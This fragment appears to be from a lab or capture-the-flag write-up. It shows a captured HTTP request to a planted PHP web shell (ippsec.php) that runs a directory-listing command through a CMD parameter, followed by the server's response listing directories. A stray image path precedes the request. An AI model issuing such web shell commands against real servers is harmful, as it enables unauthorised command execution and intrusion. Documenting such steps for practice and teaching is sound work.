 GET /images_new/ippsec.php?CMD=dir+../../.. HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 02:17:41 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 97
Connection: close
Content-Type: text/html; charset=UTF-8
backups crash local log metrics run spool www
cache lib lock mail opt snap tmp